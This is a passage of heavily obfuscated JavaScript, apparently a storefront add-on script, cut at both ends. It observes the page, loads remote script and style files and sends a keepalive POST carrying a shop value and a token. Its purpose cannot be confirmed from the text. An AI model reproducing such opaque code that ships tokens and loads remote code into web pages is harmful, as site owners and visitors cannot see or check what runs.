_0x2c2d77 of Object[_0xefe786(-a0_0x315a7b._0x46db2d,a0_0x315a7b._0x2096d6,0xe8,0x21d,-a0_0x315a7b._0x5c0525)](_0x155cb7)){if(_0x340dab[_0x201a12(-a0_0x315a7b._0x2e7087,-0x242,a0_0x315a7b._0x2ebb29,0x3,a0_0x315a7b._0x4a0ff8)](_0x340dab[_0x58e61d(a0_0x315a7b._0x26a367,a0_0x315a7b._0x593259,a0_0x315a7b._0x2b0f10,a0_0x315a7b._0x52a8ba,a0_0x315a7b._0x15046b)],_0x340dab[_0x201a12(0x9d9,a0_0x315a7b._0x4a40e7,0x9c3,0x68d,'2M0[')]))try{_0x340dab[_0x58e61d(a0_0x315a7b._0x26a7cf,a0_0x315a7b._0xd823ff,a0_0x315a7b._0x3f57af,0xaeb,0xd2d)](_0x399129,_0x340dab[_0x379fd9(0x2c,0x374,-a0_0x315a7b._0x96f328,'DcYA',a0_0x315a7b._0x56caf2)]);const _0x5ab724={};_0x5ab724[_0x2a14e6(a0_0x315a7b._0xdc9713,-0x4,'ikZ[',0x26,0x3e4)+_0x201a12(-0x347,-0x444,-a0_0x315a7b._0x240678,-a0_0x315a7b._0x3a7227,'77$r')]=!![],_0x474193[_0x2a14e6(0x86c,0xcf1,a0_0x315a7b._0x26ac1a,0x434,a0_0x315a7b._0x2fbb6f)+'ve'](_0x4bf6d6[_0x58e61d(a0_0x315a7b._0x4422fc,a0_0x315a7b._0x1a800a,0x73d,0xace,0x8c2)],_0x5ab724);}catch(_0x5f0227){}else for(const _0x181d9d of _0x155cb7[_0x2c2d77]){if(_0x340dab[_0x379fd9(a0_0x315a7b._0x2bcb9d,0x878,0x813,a0_0x315a7b._0x24e529,a0_0x315a7b._0xcf99b9)](_0x340dab[_0x58e61d(a0_0x315a7b._0x4414dd,a0_0x315a7b._0x4b41bc,0xa48,a0_0x315a7b._0x1d517c,0xb11)],_0x340dab[_0x58e61d(a0_0x315a7b._0x249a50,a0_0x315a7b._0xed2741,0xc0e,a0_0x315a7b._0x5e01bd,0x8f2)])){let _0x19038b=_0x181d9d[_0x379fd9(a0_0x315a7b._0x477e69,-a0_0x315a7b._0x377aa4,-0x89,a0_0x315a7b._0x1b55ae,a0_0x315a7b._0x45d67e)+_0x379fd9(a0_0x315a7b._0x4c8647,0xe1,0x46f,'xg$7',0x64f)]('$')?![]:!![],_0x427ce0=_0x340dab[_0xefe786(a0_0x315a7b._0x1a2dfe,a0_0x315a7b._0x53ab20,a0_0x315a7b._0x2c69d8,a0_0x315a7b._0x29dec0,0x389)](_0x5d0fbe,_0x19038b?_0x181d9d:_0x181d9d[_0x379fd9(a0_0x315a7b._0x31d5a5,0x8d3,0x28e,'77$r',a0_0x315a7b._0xca19f9)](0x0,-0x1));if(_0x427ce0){if(_0x340dab[_0x201a12(a0_0x315a7b._0x3da389,0x86,a0_0x315a7b._0x431d45,a0_0x315a7b._0x4df3d0,'M&cO')](_0x340dab[_0xefe786(0x436,a0_0x315a7b._0x16c6d9,a0_0x315a7b._0x1cd19a,-a0_0x315a7b._0x5ca6b7,0x46e)],_0x340dab[_0x58e61d(a0_0x315a7b._0x8c5788,0x7fd,a0_0x315a7b._0x221fb9,0x732,0x8b4)]))_0x280db3[_0x201a12(0x126,-0x34d,a0_0x315a7b._0xa33195,-0x19b,'KPjl')+_0x379fd9(a0_0x315a7b._0xd4920e,a0_0x315a7b._0x2b281f,a0_0x315a7b._0x51865a,a0_0x315a7b._0x5b225a,a0_0x315a7b._0x41ccaa)+'te'](_0x54e67d[_0x2a14e6(a0_0x315a7b._0x3745c7,0x493,a0_0x315a7b._0x4b8f51,a0_0x315a7b._0x54177a,0x277)],_0x54e67d[_0x58e61d('KPjl',a0_0x315a7b._0xf0734e,0x82b,0xa86,a0_0x315a7b._0x428ef1)]),_0x23561a[_0x58e61d('hJI0',0xa2f,a0_0x315a7b._0x2eaf2f,a0_0x315a7b._0x1a567e,0x821)+_0xefe786(0x72a,a0_0x315a7b._0x32c8c5,a0_0x315a7b._0xd63a90,0x9fe,a0_0x315a7b._0x3e923b)+'te']('as',_0x54e67d[_0x379fd9(0x267,0x1bc,-a0_0x315a7b._0xa33195,'Zo$n',0x691)]),_0x3e31cc[_0x379fd9(0x39a,a0_0x315a7b._0x3e16b0,0xcf,'lOi8',0x1f5)+_0x58e61d('k^TZ',0x2bd,0x44f,0x8d6,0x738)+'te'](_0x54e67d[_0x379fd9(a0_0x315a7b._0x228b8f,0xb07,a0_0x315a7b._0x16402a,'Ixma',a0_0x315a7b._0x323b04)],_0x54e67d[_0x379fd9(0x6df,a0_0x315a7b._0x20db8a,0x8db,'3e)9',0x826)]);else{_0x340dab[_0x201a12(a0_0x315a7b._0x4a0006,a0_0x315a7b._0x554b97,a0_0x315a7b._0xef221b,0x359,a0_0x315a7b._0x4a0ff8)](_0x5126bd,{'label':_0x340dab[_0xefe786(0x1c8,'6Xm)',a0_0x315a7b._0x2ca956,0x281,a0_0x315a7b._0x34c0c9)],'key':_0x2c2d77,'node':_0x427ce0});if(!(_0x4ed835[_0x58e61d(a0_0x315a7b._0x57bf04,0x787,a0_0x315a7b._0x2d982b,0x8e5,a0_0x315a7b._0x14f856)+_0x58e61d(a0_0x315a7b._0xd552b7,a0_0x315a7b._0x4fff5e,a0_0x315a7b._0x52d40a,a0_0x315a7b._0x43a88b,0x4eb)](_0x2c2d77)||_0x3e9189[_0x201a12(a0_0x315a7b._0x414286,a0_0x315a7b._0x214185,-a0_0x315a7b._0x4fdeef,a0_0x315a7b._0x54355b,a0_0x315a7b._0x4b2651)+_0x2a14e6(0x46c,a0_0x315a7b._0x2be09f,a0_0x315a7b._0x8c5788,0x629,a0_0x315a7b._0x1e70da)](_0x2c2d77)))_0x4ed835[_0xefe786(-a0_0x315a7b._0x32dd22,a0_0x315a7b._0x4422fc,a0_0x315a7b._0x38645f,a0_0x315a7b._0x314aca,a0_0x315a7b._0x2e4a4d)](_0x2c2d77);}}}else{_0x54e67d[_0x58e61d('f!m8',a0_0x315a7b._0x4f0fae,a0_0x315a7b._0x3f7a98,0x3be,a0_0x315a7b._0x418f60)](_0x4e346c,_0x2778f4);const _0x16391b={};_0x16391b['ci']=_0x547ce8,_0x16391b['cc']=_0x380987,_0x16391b['ic']=_0x5a0c3f,_0x54e67d[_0x201a12(0x723,0x6f5,a0_0x315a7b._0x405239,a0_0x315a7b._0x40e656,a0_0x315a7b._0x5b225a)](_0x340d67,_0x54e67d[_0x379fd9(0x373,a0_0x315a7b._0x56250f,a0_0x315a7b._0xd620bd,a0_0x315a7b._0x2b621b,a0_0x315a7b._0xb865e0)](_0x55f84c,_0x54e67d[_0xefe786(0x695,'1y9*',a0_0x315a7b._0xc2f2eb,0x859,a0_0x315a7b._0x57cb11)]),{'method':_0x54e67d[_0x379fd9(0x1e1,-a0_0x315a7b._0x232cd0,0x344,'f!m8',0x31)],'headers':{'Content-Type':_0x54e67d[_0xefe786(0x559,'fzU7',0x82f,0x6a7,0x8aa)]},'body':_0x5305f6[_0x58e61d('kpvC',0xf40,0x780,a0_0x315a7b._0x47014c,a0_0x315a7b._0x4e1889)+_0xefe786(a0_0x315a7b._0xf6b333,a0_0x315a7b._0x26a367,a0_0x315a7b._0x39e42b,-0x100,0x2f3)]({'shop':_0x152097,'token':_0x54e67d[_0x201a12(-a0_0x315a7b._0x2feb2b,a0_0x315a7b._0x3deb99,-0x2d2,-a0_0x315a7b._0x449877,a0_0x315a7b._0x582557)](_0x154fab,''),'attrs':_0x16391b}),'keepalive':!![]});}}}if(_0x4ed835?.[_0x379fd9(0x104,0x33e,a0_0x315a7b._0xba8d2a,a0_0x315a7b._0x191155,0x15)+'h']){if(_0x340dab[_0xefe786(a0_0x315a7b._0x284a62,'t]v0',a0_0x315a7b._0x2901a5,a0_0x315a7b._0x4be3c5,0x15d)](_0x340dab[_0x2a14e6(a0_0x315a7b._0xbf45cc,a0_0x315a7b._0x262856,'X2$!',a0_0x315a7b._0x45eb2b,a0_0x315a7b._0x5eea8b)],_0x340dab[_0xefe786(0x79b,a0_0x315a7b._0x57bf04,a0_0x315a7b._0x22b7c8,a0_0x315a7b._0x49ffab,0x7d6)])){if(!_0x3e9189?.[_0x379fd9(0x442,a0_0x315a7b._0x163966,0x1f,'W^&N',0x4a0)+'h']){if(_0x340dab[_0x2a14e6(0x5bc,a0_0x315a7b._0x4488df,'OAXQ',a0_0x315a7b._0x2b28b1,a0_0x315a7b._0x1d1e01)](_0x340dab[_0xefe786(-0x2dd,a0_0x315a7b._0x27d9ab,a0_0x315a7b._0x3d89df,-0x18b,0x324)],_0x340dab[_0x58e61d(a0_0x315a7b._0xc0b4ea,a0_0x315a7b._0x424c86,a0_0x315a7b._0x41d52a,0x860,0x953)]))_0x2db78d[_0x58e61d('77$r',a0_0x315a7b._0x5ae03a,0x72e,0x8ba,0x97d)](_0x340dab[_0x379fd9(a0_0x315a7b._0x2ec04f,-0xab,0x74f,'^naB',a0_0x315a7b._0x4d119f)],'',_0x22c1c9[_0x2a14e6(a0_0x315a7b._0xec32fc,a0_0x315a7b._0x56aff0,a0_0x315a7b._0x53ab20,0x57,a0_0x315a7b._0x2d3a26)](-Math[_0x2a14e6(a0_0x315a7b._0x5ca972,0x509,a0_0x315a7b._0x3510a3,0x3cd,a0_0x315a7b._0x201bc8)](0x2,_0x22c1c9[_0x58e61d('KPjl',0x760,0x96a,0x817,0x7c4)+'h']))[_0x201a12(a0_0x315a7b._0x2b4ce2,-0x174,-0x23a,a0_0x315a7b._0x8e5b1b,a0_0x315a7b._0xd314ef)]('.'),0x0),_0x2db78d[_0x201a12(0x22a,a0_0x315a7b._0x3d9fd1,a0_0x315a7b._0x90c3d0,a0_0x315a7b._0x32c213,a0_0x315a7b._0x2cfbb6)](_0x340dab[_0x58e61d(a0_0x315a7b._0x3746f7,a0_0x315a7b._0x5d45ba,a0_0x315a7b._0xf11ea,0x7c1,0x4c9)],'',_0x22c1c9[_0x2a14e6(a0_0x315a7b._0x46f609,a0_0x315a7b._0x214216,a0_0x315a7b._0x54dfdf,0xcf7,a0_0x315a7b._0x287b08)](-Math[_0xefe786(a0_0x315a7b._0x14fa9c,a0_0x315a7b._0x40fdae,0x4a7,a0_0x315a7b._0x589afb,0x2ef)](0x3,_0x22c1c9[_0x379fd9(a0_0x315a7b._0x191be3,0x7fb,0xa45,a0_0x315a7b._0x14f928,0x45a)+'h']))[_0x58e61d(a0_0x315a7b._0x1b55ae,0x8a2,a0_0x315a7b._0x5b132a,a0_0x315a7b._0x5ca832,a0_0x315a7b._0x115400)]('.'),0x0);else{_0x340dab[_0xefe786(a0_0x315a7b._0x25016a,a0_0x315a7b._0x501609,a0_0x315a7b._0x23344a,-a0_0x315a7b._0x38d180,0x1b7)](_0x12d9da,{'label':_0x340dab[_0x2a14e6(0x447,a0_0x315a7b._0x4e6c26,a0_0x315a7b._0x26a367,0x362,0x679)],'key':_0x47fc54,'node':_0x453c0c});if(!(_0x53e3b1[_0x2a14e6(a0_0x315a7b._0x2329e8,0xb75,a0_0x315a7b._0xc363f1,0x7cd,0xbf7)+_0x379fd9(0x42c,a0_0x315a7b._0x4ea6ad,0x2f9,'*)Vp',0x19a)](_0x4be658)||_0x3bbc12[_0x58e61d(a0_0x315a7b._0x166053,a0_0x315a7b._0x57bc31,0xb2f,a0_0x315a7b._0x1d1cf4,a0_0x315a7b._0x1b3b0a)+_0x379fd9(a0_0x315a7b._0x32d858,a0_0x315a7b._0x19b0e2,a0_0x315a7b._0x1ad61e,'HHN@',a0_0x315a7b._0x43c6a6)](_0x438b67)))_0x1e6b2b[_0x201a12(a0_0x315a7b._0x17ba3e,0x16a,a0_0x315a7b._0x59fafc,0x3bc,a0_0x315a7b._0x5cf6ec)](_0x960215);}}_0x340dab[_0xefe786(-0x3a7,'ikZ[',a0_0x315a7b._0x5e1349,0x254,-0x108)](_0x552856,_0x4ed835);}else{if(!_0x76f28a?.[_0x379fd9(0x79a,a0_0x315a7b._0x59320b,0x7fa,'W^&N',a0_0x315a7b._0x5c02f5)+'t']?.[_0x2a14e6(0x11f,a0_0x315a7b._0x2def7a,'OAXQ',a0_0x315a7b._0x31889e,a0_0x315a7b._0x3d77bf)+_0x2a14e6(0x348,0x362,'OAXQ',a0_0x315a7b._0x377aa4,0x316)+_0x58e61d(a0_0x315a7b._0x1138dd,a0_0x315a7b._0xc90c33,a0_0x315a7b._0x586a15,a0_0x315a7b._0x3d6b10,0x913)+'s']?.[_0x379fd9(a0_0x315a7b._0x319d3d,a0_0x315a7b._0x4ab399,a0_0x315a7b._0x111b1c,'IaWl',0x23f)+_0x2a14e6(0x8b1,0x6af,a0_0x315a7b._0x1b78f6,a0_0x315a7b._0x5689f3,a0_0x315a7b._0x527d5e)](_0x44faea))_0x340dab[_0x379fd9(0x5a2,0x586,0x62c,'*)Vp',0x1d8)](_0x49f338,'');else{const _0x26d1e4=_0x160370[_0x201a12(0x564,a0_0x315a7b._0xdaaa93,0x3b7,a0_0x315a7b._0x24f05a,a0_0x315a7b._0x48bd2b)+'t'][_0xefe786(0xb7,a0_0x315a7b._0x296f6f,0x36b,-a0_0x315a7b._0x5d0f8c,a0_0x315a7b._0x2edbc2)+_0x379fd9(0x308,-a0_0x315a7b._0x24af4e,0x510,a0_0x315a7b._0xeb2109,0x604)+'n'](_0x46e868,_0x340dab[_0x2a14e6(0x687,a0_0x315a7b._0x4cd9ef,'*Lrt',a0_0x315a7b._0x323d38,0x49e)])[_0x58e61d('rgZP',0xd0b,a0_0x315a7b._0x4b31bc,0x890,a0_0x315a7b._0x1397d8)+_0xefe786(0xaeb,a0_0x315a7b._0x194560,0x6bc,a0_0x315a7b._0xfa6482,0xaf1)+'e'](_0x16707e)[_0xefe786(a0_0x315a7b._0x5e824c,'xg$7',0x5a1,0x766,a0_0x315a7b._0x59423c)](_0x51ddea);_0x26d1e4[_0x379fd9(a0_0x315a7b._0x462b18,0x5f,0x5c,'6Xm)',-0x3d)+_0xefe786(0x430,a0_0x315a7b._0x392b00,0x4f4,0x6f7,a0_0x315a7b._0x522e64)]=()=>_0x25ea5c(_0x26d1e4[_0x2a14e6(0x1d7,0x13e,'jAjS',0x479,0x358)+'t']),_0x26d1e4[_0x201a12(0x17f,-0x18d,a0_0x315a7b._0x478507,a0_0x315a7b._0x541c2a,a0_0x315a7b._0x41585d)+'or']=()=>_0x34c7d0('');}}}}}}),_0x27cc0d=()=>{const a0_0x113bd7={_0x238c85:0xe6,_0x18c76c:0xb3},a0_0x29272a={_0x4ef9bd:0xf8};function _0xb4b79d(_0x164205,_0x2ebcec,_0x147bd5,_0x256be6,_0xcba76c){return _0x406fd2(_0x164205-a0_0x1c4af6._0xf36db5,_0x2ebcec-0x5,_0x164205,_0x147bd5-0x6b9,_0xcba76c-a0_0x1c4af6._0x232350);}function _0x267c3a(_0xe29f5d,_0x2cc052,_0x471da0,_0x2b2243,_0x38b9ca){return _0x1ce0bf(_0xe29f5d-a0_0x29272a._0x4ef9bd,_0x2cc052-0x71,_0x471da0-0x18c,_0x471da0,_0x38b9ca- -0x76);}function _0x126454(_0x5184f1,_0x1d644a,_0x3d8a38,_0x5bc7f9,_0x317b3f){return _0x34ba34(_0x5184f1-a0_0x16b3b4._0x25fdf3,_0x3d8a38-a0_0x16b3b4._0x2f375b,_0x3d8a38-0xc5,_0x1d644a,_0x317b3f-0x160);}function _0x527d5b(_0x6b86f6,_0x318555,_0x2fd6e2,_0x4e3dad,_0x32fd6b){return _0x34ba34(_0x6b86f6-a0_0x9b60c5._0x5df78d,_0x2fd6e2-a0_0x9b60c5._0x327960,_0x2fd6e2-a0_0x9b60c5._0x47a2f7,_0x4e3dad,_0x32fd6b-a0_0x9b60c5._0x4e7d57);}function _0x1eda0c(_0x589b10,_0x53ca34,_0x455ed6,_0x2e7214,_0x401fce){return _0x34ba34(_0x589b10-0xa8,_0x589b10-a0_0x113bd7._0x238c85,_0x455ed6-a0_0x113bd7._0x18c76c,_0x455ed6,_0x401fce-0x1a7);}try{_0x340dab[_0x1eda0c(a0_0x109ea7._0x3565fc,a0_0x109ea7._0x4c6353,a0_0x109ea7._0x35e09a,a0_0x109ea7._0x47d0ee,a0_0x109ea7._0x2cd624)](_0x5126bd,_0x340dab[_0x126454(a0_0x109ea7._0x2f0536,'WlP]',a0_0x109ea7._0x55ed49,a0_0x109ea7._0x1dd32b,a0_0x109ea7._0x53e3d0)]);const _0x599b8c={};_0x599b8c[_0x126454(a0_0x109ea7._0x42f43a,'DcYA',a0_0x109ea7._0x5d9fc0,0x86d,0x857)+_0x1eda0c(0x342,a0_0x109ea7._0x426f20,a0_0x109ea7._0x421b82,a0_0x109ea7._0x478e2f,a0_0x109ea7._0x2a92c5)]=!![],_0x79201d[_0x267c3a(0x42a,0x2b8,a0_0x109ea7._0x3d636a,0x50e,0x488)+'ve'](document[_0xb4b79d(a0_0x109ea7._0xbc8a8a,0xb31,a0_0x109ea7._0x344b18,0xbdf,0x983)],_0x599b8c);}catch(_0x32f547){}};if(document[_0x34ba34(-a0_0x1c3468._0x30db22,0xae,0x14,a0_0x1c3468._0x121be2,a0_0x1c3468._0x23055c)])_0x340dab[_0x1ce0bf(0x372,0x95b,0x70a,'k^TZ',0x6ab)](_0x27cc0d);else window[_0x1ce0bf(0x6c5,a0_0x1c3468._0x168268,a0_0x1c3468._0x224aac,a0_0x1c3468._0x50eaf6,0xa5a)+_0x406fd2(-a0_0x1c3468._0x28aa80,a0_0x1c3468._0x5d6041,a0_0x1c3468._0x4c6d0e,-a0_0x1c3468._0x26be51,a0_0x1c3468._0x1f298c)+_0x34ba34(a0_0x1c3468._0xf8db5,0x65b,0x5c6,'3e)9',0x415)+'r'](_0x340dab[_0x406fd2(a0_0x1c3468._0x8f0bb3,a0_0x1c3468._0x974191,'f!m8',0x537,0x80e)],_0x27cc0d);window[_0x1ce0bf(0x5b4,0x913,a0_0x1c3468._0x1739db,'^naB',0x7cc)+_0x406fd2(0x213,0x1f9,'*)Vp',a0_0x1c3468._0x358201,0x535)+_0x5e119e(a0_0x1c3468._0x1a466e,a0_0x1c3468._0x3f858e,a0_0x1c3468._0x14c3ac,a0_0x1c3468._0x6cb7,-a0_0x1c3468._0x58dc19)+'r'](_0x340dab[_0x1052d9(a0_0x1c3468._0x3521f3,a0_0x1c3468._0x45aa64,a0_0x1c3468._0x862984,a0_0x1c3468._0x1eb2b8,a0_0x1c3468._0x16907c)],()=>_0x79201d[_0x5e119e(0x233,0x5c5,0x9c3,'53qH',0x77b)+_0x34ba34(0x502,0x19f,-0x187,'OAXQ',0x43f)]());const _0x3b7366=Object[_0x406fd2(a0_0x1c3468._0x3b9271,a0_0x1c3468._0x4df228,'IaWl',0x352,-0x5f)](_0x2b235a)[_0x1052d9(a0_0x1c3468._0x539e56,a0_0x1c3468._0x3dce06,a0_0x1c3468._0x1a81d7,a0_0x1c3468._0xb3b0ac,a0_0x1c3468._0x5bb609)+'r'](_0x22ebd2=>_0x2b235a[_0x22ebd2][_0x406fd2(0x4dd,0x326,'X2$!',0xfa,0xec)](_0x415793))||[];for(const _0x40e106 of _0x3b7366){let _0x25c2c0=Object[_0x406fd2(a0_0x1c3468._0x507167,-a0_0x1c3468._0x2af0a3,a0_0x1c3468._0x3e90ff,-a0_0x1c3468._0xe0ad8c,-a0_0x1c3468._0x5c2332)](_0x5401d9[_0x40e106]||{}),_0x5f4b14=_0x25c2c0[_0x406fd2(-0x1c1,a0_0x1c3468._0x4b5133,a0_0x1c3468._0xaccde3,-a0_0x1c3468._0x127129,-0x516)](_0x46b2c4=>new Promise(_0x178f24=>{const a0_0x520919={_0x22c94e:0x3e5,_0x22e278:0x1c5,_0x1b9424:0x8a},a0_0xecb0e2={_0x7cd857:0x5fc,_0x2cf08a:0x77f,_0x7c2167:0x179,_0xdf72f6:0x580,_0x575bdd:0xb6,_0x2eef71:0x16e,_0x3cec7d:'X2$!'},a0_0x1e44a8={_0x222a35:0xf9,_0x2b1a75:0x2dc},a0_0xaa7ba8={_0x526707:0x154,_0x32bf60:0x183,_0x48cba3:0x194},a0_0x54df10={_0x4127ac:0xdd,_0x2c9b0f:0x63,_0x29f84c:0x142,_0x4e7fa0:0x14e},a0_0x531fbe={_0x428209:0x75,_0x25d0f4:0xbc},a0_0x11f1eb={_0xf76f7b:0xc76,_0x5c205f:0xc04,_0x28e130:0xb35,_0x35675c:'nASs'},a0_0x409740={_0x3b56f8:0x1be,_0x428d8e:0xa9};function _0x294211(_0x2f6bb1,_0xf7b0c4,_0x4cd39e,_0x2aea24,_0x1b37da){return _0x5e119e(_0x2f6bb1-a0_0x409740._0x3b56f8,_0x1b37da-0x27d,_0x4cd39e-0x1ec,_0x2aea24,_0x1b37da-a0_0x409740._0x428d8e);}const _0x27f422={'GZzLk':function(_0x2e8832,_0x1c9e41){const a0_0x489a9d={_0x201922:0x3dd};function _0x565343(_0x5110ee,_0xabc212,_0x1bde83,_0x492e5a,_0x1be702){return a0_0x1ec4(_0x5110ee-a0_0x489a9d._0x201922,_0x1be702);}return _0x340dab[_0x565343(0x885,a0_0x11f1eb._0xf76f7b,a0_0x11f1eb._0x5c205f,a0_0x11f1eb._0x28e130,a0_0x11f1eb._0x35675c)](_0x2e8832,_0x1c9e41);}};let [_0x212361,_0x3edc71]=_0x5401d9[_0x40e106][_0x46b2c4];const _0x29c0bb=_0x3edc71[_0x294211(0xc96,a0_0x47395f._0x406b0c,0x9a0,'ikZ[',a0_0x47395f._0x5459ad)]('.')[_0x294211(a0_0x47395f._0x5ca2c0,0x30e,a0_0x47395f._0x59a1f2,a0_0x47395f._0xae1c1c,a0_0x47395f._0x11277d)](),_0x1141cd=_0x2b2681[_0x40e106]+(_0x3d5551(a0_0x47395f._0x1c21c2,'X2$!',0x6ac,a0_0x47395f._0x387a23,0x965)+_0x459cb8(a0_0x47395f._0x591a3b,0x346,a0_0x47395f._0x170744,-0x1c,a0_0x47395f._0x2aedb9)+_0x3d5551(a0_0x47395f._0x4a3801,'^naB',-0x57,-a0_0x47395f._0x14e232,0xf9))+_0x46b2c4+'/'+_0x3edc71,_0x28a1a5={};_0x28a1a5[_0x294211(a0_0x47395f._0x5e5dc8,0x392,a0_0x47395f._0x576629,'M&cO',a0_0x47395f._0x549930)]=_0x340dab[_0x459cb8(0x730,0x891,0x2bb,a0_0x47395f._0x3f5835,a0_0x47395f._0x3db479)],_0x28a1a5[_0x294211(0x93c,0xe8,a0_0x47395f._0x19a07a,'!rxB',a0_0x47395f._0x31af2f)]=_0x340dab[_0x3f2f16(0x5c4,0x15f,0x874,a0_0x47395f._0x3c20f1,'WHSA')],_0x28a1a5[_0x294211(a0_0x47395f._0x54f79e,a0_0x47395f._0x568e03,a0_0x47395f._0x469e71,'rfQp',0xd6b)]=_0x340dab[_0x3d5551(-0x154,'OAXQ',a0_0x47395f._0xc7a3ab,0x197,-0xdc)],_0x28a1a5[_0x294211(a0_0x47395f._0x5bfbc7,0xf31,a0_0x47395f._0x4b6f80,a0_0x47395f._0x1901aa,0xbe7)]=_0x340dab[_0x459cb8(0x48e,a0_0x47395f._0x1d96a0,0x7bf,0x3a5,'#jYm')];function _0x3d5551(_0x3b13cd,_0x1f571f,_0x5987b1,_0x134d79,_0x30377a){return _0x34ba34(_0x3b13cd-0x31,_0x134d79- -a0_0x531fbe._0x428209,_0x5987b1-0x1ad,_0x1f571f,_0x30377a-a0_0x531fbe._0x25d0f4);}_0x28a1a5['js']=_0x340dab[_0xfa67b5(0x634,a0_0x47395f._0x82892f,a0_0x47395f._0x5eab8f,0x614,'dI3T')];const _0x2c267c=_0x28a1a5,_0x235689=document[_0x294211(a0_0x47395f._0x1429f3,a0_0x47395f._0x26aad1,a0_0x47395f._0x5152ad,a0_0x47395f._0x518cca,0xb8d)+_0xfa67b5(0xa9b,0xa5d,a0_0x47395f._0x5adec5,a0_0x47395f._0x1961ea,a0_0x47395f._0x231210)+_0x459cb8(0x5d2,a0_0x47395f._0x19b5d5,0x3fa,0x6a5,a0_0x47395f._0x3ff8f3)](_0x2c267c[_0x29c0bb]);if(_0x340dab[_0xfa67b5(a0_0x47395f._0x465821,0x962,a0_0x47395f._0x427a02,a0_0x47395f._0xac3717,a0_0x47395f._0x490f5b)](_0x2c267c[_0x29c0bb],_0x340dab[_0x294211(0xe17,a0_0x47395f._0x4a6783,0xa58,a0_0x47395f._0x22a2a4,0xbc7)])){const _0x29582d=_0x340dab[_0x3d5551(a0_0x47395f._0x540a0e,a0_0x47395f._0x231210,0x9d7,0x565,a0_0x47395f._0x31383a)][_0x459cb8(0x68f,a0_0x47395f._0x1c9e60,0x399,a0_0x47395f._0x222e24,'!rxB')]('|');let _0x201c33=0x0;while(!![]){switch(_0x29582d[_0x201c33++]){case'0':_0x235689[_0x294211(a0_0x47395f._0x2922f2,0xf49,0xd9f,'jAjS',0xc38)][_0x459cb8(0x919,0x7d5,a0_0x47395f._0x2faac0,0x55a,a0_0x47395f._0x5aeec7)+_0xfa67b5(a0_0x47395f._0x107ecf,a0_0x47395f._0x492ec4,0xb3e,0x573,a0_0x47395f._0x4a72e2)+'y'](_0x340dab[_0x3d5551(0xbab,a0_0x47395f._0xc1ab46,a0_0x47395f._0x2c8e8c,0x7ac,0x99c)],_0x340dab[_0xfa67b5(a0_0x47395f._0x194d3f,a0_0x47395f._0x393604,0xe3c,a0_0x47395f._0x200184,a0_0x47395f._0x1cef7b)],_0x340dab[_0x459cb8(a0_0x47395f._0x312fff,a0_0x47395f._0x2d3d6d,a0_0x47395f._0x2ff899,0x403,a0_0x47395f._0x54cf6f)]);continue;case'1':_0x235689[_0x459cb8(0x334,-a0_0x47395f._0x691a7,a0_0x47395f._0x53421c,-0x6e,a0_0x47395f._0x2374a0)][_0x459cb8(0x87,0x24c,a0_0x47395f._0x1fab25,-a0_0x47395f._0x2acbc4,'6Xm)')+_0x3f2f16(a0_0x47395f._0x1c7951,0x37d,-a0_0x47395f._0xa7632d,-0x2e,'WlP]')+'y'](_0x340dab[_0x3d5551(0x533,'FA&v',0x4dc,a0_0x47395f._0x16013a,0x6d6)],'0',_0x340dab[_0xfa67b5(a0_0x47395f._0x5a796c,a0_0x47395f._0x2f03c0,0x177,a0_0x47395f._0x39598b,a0_0x47395f._0x2aedb9)]);continue;case'2':_0x235689[_0x3f2f16(0x61b,0xa37,0x62c,a0_0x47395f._0x4f5b72,a0_0x47395f._0x280add)][_0x459cb8(a0_0x47395f._0x8a5ed6,a0_0x47395f._0x39272b,0x2da,a0_0x47395f._0x5c37cf,'jAjS')+_0x3d5551(a0_0x47395f._0x3a0ccc,a0_0x47395f._0x50505f,-0x1f,a0_0x47395f._0x288350,a0_0x47395f._0x505ea1)+'y'](_0x340dab[_0x294211(a0_0x47395f._0x3754ed,a0_0x47395f._0x47748d,0xd75,a0_0x47395f._0x552bb2,0xd13)],_0x340dab[_0x294211(0xf0f,a0_0x47395f._0x13dad8,a0_0x47395f._0x526357,a0_0x47395f._0x1cef7b,a0_0x47395f._0x4ad1ad)],_0x340dab[_0xfa67b5(0x742,0x5b4,0x353,a0_0x47395f._0x2ac014,'WHSA')]);continue;case'3':_0x235689[_0x3f2f16(a0_0x47395f._0x223d35,0x662,a0_0x47395f._0x321a75,a0_0x47395f._0x141d31,a0_0x47395f._0x2ccea1)+_0x294211(a0_0x47395f._0x2ffd43,0xdc3,0xe3e,a0_0x47395f._0x417ac5,a0_0x47395f._0x36dba0)+'te'](_0x340dab[_0x3d5551(a0_0x47395f._0x5bb255,a0_0x47395f._0x11c47d,0x413,a0_0x47395f._0x55ffa1,0x8eb)],'');continue;case'4':_0x235689[_0x3d5551(-0x52,a0_0x47395f._0x24472c,a0_0x47395f._0x5f25f1,0x92,-a0_0x47395f._0x458738)][_0x3d5551(-0x67,a0_0x47395f._0x417ac5,-0x2fa,0x4d,0x35c)+_0x3f2f16(0x1be,0x432,0x2f6,-0x210,'X2$!')+'y'](_0x340dab[_0x3d5551(-0x1c6,'ahyE',a0_0x47395f._0x1becc5,a0_0x47395f._0x35a14f,-0xc)],_0x340dab[_0x294211(0xaef,a0_0x47395f._0x2d23ba,a0_0x47395f._0x1a46af,'lG(J',0x93c)],_0x340dab[_0x3d5551(-a0_0x47395f._0x2817ab,a0_0x47395f._0x12b7a4,-a0_0x47395f._0x510ceb,a0_0x47395f._0x14c86e,-0x216)]);continue;}break;}}function _0xfa67b5(_0x12975a,_0x17f5bb,_0x1ff9e1,_0x2ee3e0,_0x4a80d9){return _0x1ce0bf(_0x12975a-a0_0x54df10._0x4127ac,_0x17f5bb-a0_0x54df10._0x2c9b0f,_0x1ff9e1-a0_0x54df10._0x29f84c,_0x4a80d9,_0x12975a-a0_0x54df10._0x4e7fa0);}function _0x459cb8(_0x2cb090,_0x46de54,_0x3ad16d,_0x1fb721,_0x4b5ab8){return _0x406fd2(_0x2cb090-a0_0xaa7ba8._0x526707,_0x46de54-a0_0xaa7ba8._0x32bf60,_0x4b5ab8,_0x2cb090-0x319,_0x4b5ab8-a0_0xaa7ba8._0x48cba3);}function _0x3f2f16(_0x229f1e,_0x258c0c,_0x166e83,_0x2075eb,_0x17b69a){return _0x5e119e(_0x229f1e-a0_0x1aa5cc._0x54f09a,_0x229f1e- 